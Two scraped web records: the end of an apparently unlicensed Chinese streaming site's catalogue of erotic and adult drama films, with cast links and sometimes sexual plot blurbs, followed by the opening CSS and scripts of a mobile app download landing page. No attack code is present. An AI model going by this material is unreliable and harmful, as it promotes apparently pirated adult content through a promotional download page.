						<div class="module-item-style video-text">「月下香」は決して許されることのない大人の恋愛模様をつづる純愛ストーリー。輸入コスメブランドで働きながら夫と平穏な暮らしを送る亜美が、若き現代アーティスト・潤と出会い、絵のモデルとして交流を重ねるうち</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19079.html" class="module-item-title" title="月下香">月下香</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19078.html" title="老板娘的失魂旅馆" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20251202-1/356ff765f6c35cbefe2b935e3a5ee897.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="老板娘的失魂旅馆">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">伦理片</span>
						<span>日本</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19078.html" title="老板娘的失魂旅馆">老板娘的失魂旅馆</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%BE%8E%E8%B0%B7%E6%9C%B1%E9%87%8C------------.html" target="_blank">美谷朱里</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E6%A0%B9%E3%82%86%E3%82%8A%E3%81%82------------.html" target="_blank">吉根ゆりあ</a>&nbsp;<a href="/vodsearch/-%E4%BA%8C%E8%91%89%E3%82%A8%E3%83%9E------------.html" target="_blank">二葉エマ</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E8%97%A4%E3%83%92%E3%83%AD%E3%82%AD%E3%82%AA------------.html" target="_blank">安藤ヒロキオ</a>&nbsp;						</div>
						<div class="module-item-style video-text">雅之拜访了隐藏在深山中的温泉旅馆。五年前，当他第一次来到这家旅馆时，是和他的妻子由香里一起，但如今她现在已经不在了。老板娘碧美热情地接待了他。然后，和他外遇的女人出现了…</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19078.html" class="module-item-title" title="老板娘的失魂旅馆">老板娘的失魂旅馆</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19077.html" title="女忍者忍法帖II圣少女的秘宝" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20251204-1/d3298d9764a9d8edfb734e48111ed68a.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="女忍者忍法帖II圣少女的秘宝">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>1992</span>
						<span class="video-class">伦理片</span>
						<span>日本</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19077.html" title="女忍者忍法帖II圣少女的秘宝">女忍者忍法帖II圣少女的秘宝</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%A2%A8%E7%94%B0%E3%83%A6%E3%82%AD------------.html" target="_blank">墨田ユキ</a>&nbsp;<a href="/vodsearch/-%E5%B1%B1%E5%8F%A3%E5%81%A5%E6%AC%A1------------.html" target="_blank">山口健次</a>&nbsp;<a href="/vodsearch/-%E8%8D%92%E4%BA%95%E6%81%B5%E7%BE%8E%E5%AD%90------------.html" target="_blank">荒井恵美子</a>&nbsp;<a href="/vodsearch/-%E6%9D%BF%E8%B0%B7%E7%A5%90%E4%B8%89%E5%AD%90------------.html" target="_blank">板谷祐三子</a>&nbsp;<a href="/vodsearch/-%E6%B0%B4%E9%87%8E%E7%BE%8E%E7%B4%80------------.html" target="_blank">水野美紀</a>&nbsp;<a href="/vodsearch/-%E7%9F%A2%E9%87%8E%E5%92%8C%E7%BE%8E------------.html" target="_blank">矢野和美</a>&nbsp;<a href="/vodsearch/-%E8%91%89%E5%B1%B1%E3%83%AC%E3%82%A4%E3%82%B3------------.html" target="_blank">葉山レイコ</a>&nbsp;<a href="/vodsearch/-%E9%81%A0%E8%97%A4%E5%A4%AA%E6%B4%A5%E6%9C%97------------.html" target="_blank">遠藤太津朗</a>&nbsp;						</div>
						<div class="module-item-style video-text">隠れ切支丹の秘宝の謎をとく5つの鈴をめぐって、それを守る切支丹派くノ一とお家再興のために強奪せんとする天草派忍者。しかし、それらの鈴は5人のくノ一の胎内に隠されており、取り出すには処女を奪う以外に方法</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19077.html" class="module-item-title" title="女忍者忍法帖II圣少女的秘宝">女忍者忍法帖II圣少女的秘宝</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19076.html" title="去死吧，我的爱" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20251210-1/e1d85111a320c3ccd747549ec02baeae.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="去死吧，我的爱">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">伦理片</span>
						<span>英国</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19076.html" title="去死吧，我的爱">去死吧，我的爱</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%A9%B9%E5%A6%AE%E5%BC%97%C2%B7%E5%8A%B3%E4%BC%A6%E6%96%AF------------.html" target="_blank">詹妮弗·劳伦斯</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%AF%E7%89%B9%C2%B7%E5%B8%95%E4%B8%81%E6%A3%AE------------.html" target="_blank">罗伯特·帕丁森</a>&nbsp;<a href="/vodsearch/-%E8%8C%9C%E8%8C%9C%C2%B7%E6%96%AF%E6%B4%BE%E5%A1%9E%E5%85%8B------------.html" target="_blank">茜茜·斯派塞克</a>&nbsp;<a href="/vodsearch/-%E5%B0%BC%E5%85%8B%C2%B7%E8%AF%BA%E7%89%B9------------.html" target="_blank">尼克·诺特</a>&nbsp;<a href="/vodsearch/-%E5%8B%92%E5%87%AF%E6%96%AF%C2%B7%E6%96%AF%E5%9D%A6%E8%8F%B2%E5%B0%94%E5%BE%B7------------.html" target="_blank">勒凯斯·斯坦菲尔德</a>&nbsp;<a href="/vodsearch/-%E8%82%AF%E5%B0%BC%E8%BF%AA%C2%B7%E5%8D%A1%E5%B0%94%E5%BE%B7%E4%BC%8D%E5%BE%B7------------.html" target="_blank">肯尼迪·卡尔德伍德</a>&nbsp;<a href="/vodsearch/-%E7%BB%B4%E5%A4%9A%E5%88%A9%E4%BA%9A%C2%B7%E5%8D%A1%E5%B0%94%E5%BE%B7%E4%BC%8D%E5%BE%B7------------.html" target="_blank">维多利亚·卡尔德伍德</a>&nbsp;<a href="/vodsearch/-%E5%8A%A0%E5%B8%83%E9%87%8C%E5%9F%83%E5%B0%94%C2%B7%E7%BD%97%E6%96%AF------------.html" target="_blank">加布里埃尔·罗斯</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E8%8E%B1%E5%B0%94%C2%B7%E5%BA%93%E5%B0%94%E7%89%B9------------.html" target="_blank">克莱尔·库尔特</a>&nbsp;<a href="/vodsearch/-%E8%B5%9B%E5%8B%92%C2%B7%E9%BA%A6%E5%85%8B%E8%8F%B2%E5%B0%94%E6%A3%AE------------.html" target="_blank">赛勒·麦克菲尔森</a>&nbsp;<a href="/vodsearch/-%E6%B3%B0%E5%8B%92%C2%B7%E6%9E%97%E6%81%A9%C2%B7%E5%8F%B2%E5%AF%86%E6%96%AF------------.html" target="_blank">泰勒·林恩·史密斯</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E6%96%AF%E7%B1%B3%E5%B0%94%C2%B7%E7%89%B9%E9%87%8C%E6%96%AF%C2%B7%E6%96%AF%E5%9D%A6%E8%8F%B2%E5%B0%94%E5%BE%B7------------.html" target="_blank">凯斯米尔·特里斯·斯坦菲尔德</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E4%BC%8A%C2%B7%E5%85%8B%E7%BD%97%E6%96%AF------------.html" target="_blank">佐伊·克罗斯</a>&nbsp;<a href="/vodsearch/-%E8%8E%8E%E6%8B%89%C2%B7%E6%9E%97%E5%BE%B7------------.html" target="_blank">莎拉·林德</a>&nbsp;<a href="/vodsearch/-%E5%8D%A2%E5%85%8B%C2%B7%E5%8D%A1%E7%B1%B3%E8%8E%B1------------.html" target="_blank">卢克·卡米莱</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E7%89%B9%E5%A5%A5%C2%B7%E8%8E%AB%E9%9B%B7%E8%AF%BA------------.html" target="_blank">马特奥·莫雷诺</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E7%BB%B4%E5%85%8B%E5%A4%9A%C2%B7%E6%B4%A5%E5%85%8B------------.html" target="_blank">小维克多·津克</a>&nbsp;<a href="/vodsearch/-%E6%88%B4%E5%8D%9A%E6%96%AF%C2%B7%E9%9C%8D%E5%8D%8E%E5%BE%B7------------.html" target="_blank">戴博斯·霍华德</a>&nbsp;<a href="/vodsearch/-%E8%8F%B2%E5%88%A9%E6%99%AE%C2%B7%E8%8E%B1%E7%BB%B4%E8%8C%A8%E5%9F%BA------------.html" target="_blank">菲利普·莱维茨基</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%A7%86%C2%B7%E5%87%AF%E7%91%9E------------.html" target="_blank">汤姆·凯瑞</a>&nbsp;						</div>
						<div class="module-item-style video-text">格蕾丝（詹妮弗·劳伦斯 Jennifer Lawrence 饰）在生下孩子后与丈夫杰克森（罗伯特·帕丁森 Robert Pattinson 饰）搬回了杰克森的老家蒙大拿州生活，迷失于自我身份认同和精神</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19076.html" class="module-item-title" title="去死吧，我的爱">去死吧，我的爱</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19075.html" title="颤栗2025" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20251212-1/a3021d1bf48539ccade2af689ab28fa4.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="颤栗2025">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">伦理片</span>
						<span>其它</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19075.html" title="颤栗2025">颤栗2025</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-Margaret------------.html" target="_blank">Margaret</a>&nbsp;<a href="/vodsearch/-Diaz------------.html" target="_blank">Diaz</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E6%B1%80%C2%B7%E4%BC%AF%E9%A9%AC%E6%96%AF------------.html" target="_blank">克里斯汀·伯马斯</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E5%9D%A6%C2%B7%E7%BD%97%E8%90%A8%E8%8E%B1%E6%96%AF------------.html" target="_blank">伊坦·罗萨莱斯</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%BE%BE%C2%B7%E6%9B%BC%E6%89%8E%E8%AF%BA------------.html" target="_blank">伊达·曼扎诺</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E8%B4%B9%E5%B0%94%E5%8D%97%E5%BE%B7%E6%96%AF------------.html" target="_blank">马克·安东尼·费尔南德斯</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19075.html" class="module-item-title" title="颤栗2025">颤栗2025</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19074.html" title="新倾国倾城" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20251215-1/afc72dcc658805d267a2ce2c8d4d9c62.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="新倾国倾城">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2005</span>
						<span class="video-class">伦理片</span>
						<span>香港</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19074.html" title="新倾国倾城">新倾国倾城</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%AD%99%E4%BA%9A%E8%8E%89------------.html" target="_blank">孙亚莉</a>&nbsp;<a href="/vodsearch/-%E4%BC%98%E8%8E%89%E5%AD%90------------.html" target="_blank">优莉子</a>&nbsp;<a href="/vodsearch/-%E5%A7%9C%E7%9A%93%E6%96%87------------.html" target="_blank">姜皓文</a>&nbsp;<a href="/vodsearch/-%E8%B0%B7%E5%B3%B0------------.html" target="_blank">谷峰</a>&nbsp;<a href="/vodsearch/-%E9%BA%A6%E4%BC%9F%E5%9D%9A------------.html" target="_blank">麦伟坚</a>&nbsp;<a href="/vodsearch/-%E9%9B%B7%E7%90%A6------------.html" target="_blank">雷琦</a>&nbsp;						</div>
						<div class="module-item-style video-text">古裝宮庭艷情喜劇，唐朝天寶年間，安史之亂，當朝天子李龍基和妃子楊玉環，被逼出走，身邊只帶老將郭子儀及曹國舅，郭子儀平時滴酒不沾，但酒後則拿刀四處破壞，而曹國舅於風雨之夜就失去常性，便成為摧花殺手，民間</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19074.html" class="module-item-title" title="新倾国倾城">新倾国倾城</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/18969.html" title="罪恶之渊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://img.87hanju.com/upload/vod/20251024-1/a8c1d959c30f78ac41ecdcfea5b0ca84.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="罪恶之渊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">伦理片</span>
						<span>日本</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/18969.html" title="罪恶之渊">罪恶之渊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E3%81%82%E3%81%BE%E3%81%84%E3%81%BF%E3%82%8B%E3%81%8F------------.html" target="_blank">あまいみるく</a>&nbsp;<a href="/vodsearch/-%E5%8D%83%E4%BB%A3%E6%9C%A8%E6%AA%B8%E6%AA%AC------------.html" target="_blank">千代木檸檬</a>&nbsp;<a href="/vodsearch/-%E5%A4%8F%E6%A8%B9%E6%9F%91%E8%8F%9C------------.html" target="_blank">夏樹柑菜</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E5%B1%B1%E3%83%A6%E3%82%A6%E3%82%AD------------.html" target="_blank">西山ユウキ</a>&nbsp;						</div>
						<div class="module-item-style video-text">彗星社·僧侣档 &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;nbsp; &amp;</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/18969.html" class="module-item-title" title="罪恶之渊">罪恶之渊</a>
				</div>
				<div class="module-item-text">更新至第08集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/4696.html" title="新江山美人" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://img.87hanju.com/upload/vod/2019-04/15561218924.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="新江山美人">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2004</span>
						<span class="video-class">伦理片</span>
						<span>香港</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/4696.html" title="新江山美人">新江山美人</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9E%97%E4%BC%9F%E5%81%A5------------.html" target="_blank">林伟健</a>&nbsp;<a href="/vodsearch/-%E9%99%B3%E4%BB%B2%E7%B6%AD------------.html" target="_blank">陳仲維</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%98%AD%E6%98%AD------------.html" target="_blank">陈昭昭</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%8E%89%E8%8E%89------------.html" target="_blank">李莉莉</a>&nbsp;						</div>
						<div class="module-item-style video-text">極品院線錄像發行有限公司出品城訊有限公司發行明朝武宗年間，由於天子朱厚照(正德皇)治國有方，所以國泰民安，因此便安心終日留連後宮佳麗的溫柔鄉，但正所謂物極必反，由手下建議的各種古怪荒唐閨房玩意，加上本</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/4696.html" class="module-item-title" title="新江山美人">新江山美人</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19073.html" title="玛丽亚·阿扎玛：最佳*情明星" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20260102-1/fcd241b9a71cd47614b3f307c9cab0ff.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="玛丽亚·阿扎玛：最佳*情明星">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">伦理片</span>
						<span>其它</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19073.html" title="玛丽亚·阿扎玛：最佳*情明星">玛丽亚·阿扎玛：最佳*情明星</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E6%AF%94%C2%B7%E5%8D%A1%E8%A5%BF%E8%AF%BA------------.html" target="_blank">阿尔比·卡西诺</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E7%94%B0%E4%B8%B9%E5%A6%AE------------.html" target="_blank">吉田丹妮</a>&nbsp;<a href="/vodsearch/-Chloe------------.html" target="_blank">Chloe</a>&nbsp;<a href="/vodsearch/-Jenna------------.html" target="_blank">Jenna</a>&nbsp;<a href="/vodsearch/-Aldo------------.html" target="_blank">Aldo</a>&nbsp;<a href="/vodsearch/-Cuervo------------.html" target="_blank">Cuervo</a>&nbsp;<a href="/vodsearch/-Micah------------.html" target="_blank">Micah</a>&nbsp;<a href="/vodsearch/-Andres------------.html" target="_blank">Andres</a>&nbsp;<a href="/vodsearch/-Bridge------------.html" target="_blank">Bridge</a>&nbsp;<a href="/vodsearch/-Martin------------.html" target="_blank">Martin</a>&nbsp;<a href="/vodsearch/-Sachzna------------.html" target="_blank">Sachzna</a>&nbsp;<a href="/vodsearch/-Kang------------.html" target="_blank">Kang</a>&nbsp;<a href="/vodsearch/-Jeric------------.html" target="_blank">Jeric</a>&nbsp;<a href="/vodsearch/-Raval------------.html" target="_blank">Raval</a>&nbsp;						</div>
						<div class="module-item-style video-text">man&amp;#39;s fantasy becomes reality when an adult film star materializes from a video. While initially</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19073.html" class="module-item-title" title="玛丽亚·阿扎玛：最佳*情明星">玛丽亚·阿扎玛：最佳*情明星</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
							</div>
			</div>
		</div>
		       <!-- 相关影片 -->
       	</div>
   </main>
   
   
   
   <footer id="footer" class="wrapper ">
	<p class="sitemap"><img src="/mxstatic/picture/logo.png" height="10">
		 		<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	    </footer>


<div class="fixed_right_bar">
  <div class="mx-lrmenu">  
 <div class="ant-back-top dbicon" style="display:none;">
	 <i class="iconfont icon-a-zhiding5"></i>	
</div>   
  <div class="dbicon"  id="clothes" onclick="clothesChange();">
 
<i class="iconfont icon-a-yejian2"></i>
</div>
</div>
<div class="moremeum">
	    <i class="iconfont icon-a-gengduo1"></i>
	</div>
</div>

<script type="text/javascript">
    $("#clothes").on('click',function () {
        $(this).children(".iconfont").toggleClass("icon-rijianmoshi");
        $(this).children(".iconfont").toggleClass("icon-a-yejian2")
    });
 </script>



<script type="text/javascript">   
	document.onkeydown=function(){
	    
		var e = window.event||arguments[0];
		
	     	}
  </script>
<div class="shortcuts-mobile-overlay"></div>
<script src="/mxstatic/js/mxui.js"></script>
<script type="text/javascript" src="https://www.92ksp.com/template/js/foot.js"></script>	 <!-- 底部广告位 --> <!-- 底部-->
    <script type="text/javascript"  src="/mxstatic/js/desc.js"></script>
   <div class="shortcuts-box"><div id="shortcuts-info"></div></div>
   <span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="12451" data-sid="0" data-nid="0"></span>
<span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[伦理片]我妻子的101次婚姻" data-pic="https://img.87hanju.com/upload/vod/20220108-1/dc46fbe6391e06787e73a8e4e6a5c3b4.jpeg"></span>
 </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dd.xgdpjd.cn/download1/4636_0.html
body_size: 15546
content:
<html lang="zh-CN">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title></title><meta name="keywords" content=""><meta name="format-detection" content="telephone=no"><meta name="viewport"          content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,minimal-ui"><script src="/js/two/js/jquery.min.js"></script><style>        img {            width: 100%;            max-width: 100%;        }        p {            margin: 0;            padding: 0;        }        .downssa {            margin-top: 60px;            margin-bottom: 60px;        }        .dow-nav {            max-width: 100%;            width: 100%;            height: 60px;            background: -moz-linear-gradient(left, #C0C0C0, #e84c59);                        background: -webkit-gradient(linear, left, from(#C0C0C0), to(#e84c59));                        background: -webkit-linear-gradient(left, #C0C0C0, #e84c59);                        background: -o-linear-gradient(left, #C0C0C0, #e84c59);                        background: linear-gradient(left, #C0C0C0, #e84c59);                        background-color: #C0C0C0;            position: fixed;            top: 0px;            z-index: 99;        }        .dow-navaz {            max-width: 100%;            width: 100%;            height: 60px;            background: -moz-linear-gradient(left, #C0C0C0, #e84c59);                        background: -webkit-gradient(linear, left, from(#C0C0C0), to(#e84c59));                        background: -webkit-linear-gradient(left, #C0C0C0, #e84c59);                        background: -o-linear-gradient(left, #C0C0C0, #e84c59);                        background: linear-gradient(left, #C0C0C0, #e84c59);                        background-color: #e84c59;            position: fixed;            top: 40px;            z-index: 99;        }        .dow-ts {            font-size: 14px;            line-height: 20px;            color: #FFFFFF;        }        .dow-nav-foot {            max-width: 100%;            width: 100%;            height: 60px;            background-color: rgba(0, 0, 0, 0.8);            position: fixed;            bottom: 59px;            z-index: 99;        }        .dow-nav-foots {            max-width: 100%;            width: 100%;            height: 60px;            background-color: rgba(0, 0, 0, 0.8);            position: fixed;            bottom: 0px;            z-index: 99;        }        .dow-nav-footss {            max-width: 100%;            width: 100%;            height: 175px;            position: fixed;            bottom: 0px;            z-index: 99;        }        .kf-link {            width: 50px;            float: right;            background-color: rgba(0, 0, 0, 0.8);        }        .dow-nav-logo {            height: 43px;            margin-left: 5px;            display: -webkit-flex;            display: flex;            float: left;            margin-top: 9px;        }            .dow-nav-logo > img {                width: 43px !important;                height: 43px;                width: 100%;            }            .dow-nav-logo > p {                margin-left: 8px;                font-size: 12px;                line-height: 22px;                color: #FFFFFF;            }        .dow-nav-but {            border-radius: 36px;            height: 36px;            width: 80px;            background: #FFFFFF;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #e95451 !important;            font-weight: bold;            margin-right: 0px;            float: right;            margin-top: 10px;        }        .dow-nav-butq {            border-radius: 36px;            height: 36px;            width: 87px;            background: #FFFFFF;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #e95451 !important;            font-weight: bold;            margin-right: 10px;            float: right;            margin-top: 10px;        }        .dow-ywb-but {            border-radius: 36px;            height: 38px;            width: 50px;            background: #FFFFFF;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #e95451 !important;            font-weight: bold;            margin-right: 6px;            float: right;            margin-top: 9px;        }        .dow-nav-buts {            border-radius: 36px;            height: 36px;            width: 160px;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #FFFFFF !important;            font-weight: bold;            margin-right: 12px;            float: left;            margin-top: 9px;            border-radius: 20px;            margin: 14px 0 0 20px;            border: 1px solid #f99f05;        }        .dow-nav-wybuts {            border-radius: 36px;            height: 36px;            width: 160px;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #FFFFFF !important;            font-weight: bold;            margin-right: 12px;            float: right;            margin-top: 9px;            border-radius: 20px;            margin: 12px 14px 0 0px;            border: 1px solid #f99f05;        }        .dow-nav-text1 {            font-size: 14px;            letter-spacing: 2px;        }        .dow-nav-text2 {            letter-spacing: 4px;        }        .load {            width: 100%;            height: 100vh;            position: fixed;            top: 0;            z-index: 10000;            display: none;            background-color: rgba(0, 0, 0, 0.1);        }        .loader {            width: 300px;            height: 300px;                        text-align: center;            position: absolute;            top: calc(30% - 60px);            left: calc(25% - 50px);            padding-top: 15px;                                }        .van-dialog {            position: fixed;            top: 45%;            left: 50%;            width: 320px;            overflow: hidden;            font-size: 16px;            background-color: #fff;            border-radius: 16px;            -webkit-transform: translate3d(-50%, -50%, 0);            transform: translate3d(-50%, -50%, 0);            -webkit-backface-visibility: hidden;            backface-visibility: hidden;            -webkit-transition: .3s;            transition: .3s;            -webkit-transition-property: opacity, -webkit-transform;            transition-property: opacity, -webkit-transform;            transition-property: transform, opacity;            transition-property: transform, opacity, -webkit-transform;        }        #index .van-dialog__header {            font-weight: 700;            font-size: 1rem;        }        .van-dialog__header {            padding-top: 24px;            font-weight: 500;            line-height: 24px;            text-align: center;        }        .van-dialog {            position: fixed;            top: 50%;            left: 50%;            width: 320px;            overflow: hidden;            font-size: 16px;            background-color: #fff;            border-radius: 16px;            -webkit-transform: translate3d(-50%, -50%, 0);            transform: translate3d(-50%, -50%, 0);            -webkit-backface-visibility: hidden;            backface-visibility: hidden;            -webkit-transition: .3s;            transition: .3s;            -webkit-transition-property: opacity, -webkit-transform;            transition-property: opacity, -webkit-transform;            transition-property: transform, opacity;            transition-property: transform, opacity, -webkit-transform;        }        .van-dialog__content p {            display: block;            margin-block-start: 1em;            margin-inline-start: 0px;            margin-inline-end: 0px;            text-align: center;        }        .weixin-tip {            display: none;            position: fixed;            left: 0;            top: 0;            bottom: 0;            background: rgba(0, 0, 0, 0.8);            filter: alpha(opacity=80);            height: 80%;            width: 100%;            z-index: 100;        }            .weixin-tip p {                text-align: center;                margin-top: 10%;                padding: 0 5%;            }            .weixin-tip img {                max-width: 100%;                height: auto;            }        .top_tips[data-v-3456ab7b] {            background: rgba(255, 0, 0, .8);            position: fixed;            top: 55px;            left: 0;            right: 0;            width: 100%;            height: 44px;            padding: 5px 0 0 0;            margin: 0;        }        .top_tips i[data-v-3456ab7b] {            font-size: 25px;            float: left;            margin: 5px;            color: #f4ce8c;        }        .top_tips span[data-v-3456ab7b] {            color: rgba(255, 235, 204, .9);            font-size: 14px;            font-weight: 600;            line-height: 20px;            text-align: left;        }        .body-img div[data-v-3456ab7b] {            color: rgb(255, 230, 128);            font-size: 14px;            margin: 0px auto;            line-height: 24px;            font-weight: 200;            background: rgb(34, 34, 34);            width: 80%;            padding: 15px 10%;        }        .teching {            display: none;            position: fixed;            top: 0;            left: 0;            width: 100%;            height: 100%;            justify-content: center;            align-items: center;            flex-direction: column;            background-color: #fff;            z-index: 1001;            overflow: auto;        }            .teching .tab-content {                display: none;                padding: 0 20px;            }                .teching .tab-content p {                    max-width: 400px;                    padding: 10px;                    line-height: 1.333;                    font-size: 1rem;                    font-weight: 600;                    text-align: center;                    color: #333;                }                .teching .tab-content img {                    max-width: 350px;                    width: 100%;                    margin: 0 auto 0;                }</style>
	<script type="text/javascript" src="//api.tongjiniao.com/c?_=774950884453306368" async></script>
</head>

<body style="margin: 0;" data-clipboard-text="1150-0">
